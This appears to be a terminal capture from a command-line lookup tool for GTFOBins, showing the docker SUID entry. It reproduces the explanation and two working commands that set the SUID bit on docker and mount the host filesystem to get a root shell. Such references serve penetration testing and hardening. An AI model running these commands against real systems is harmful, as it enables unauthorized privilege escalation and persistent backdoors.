 ❯ python gtfobins-cli.py suid docker
docker ==> https://gtfobins.github.io/gtfobins/docker/
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused
 to access the file system, escalate or maintain privileged access as a SUID backdoor. If it i
s used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the d
efault sh shell to run with SUID privileges.
The resulting is a root shell.
sudo install -m =xs $(which docker) .
./docker run -v /:/mnt --rm -it alpine chroot /mnt sh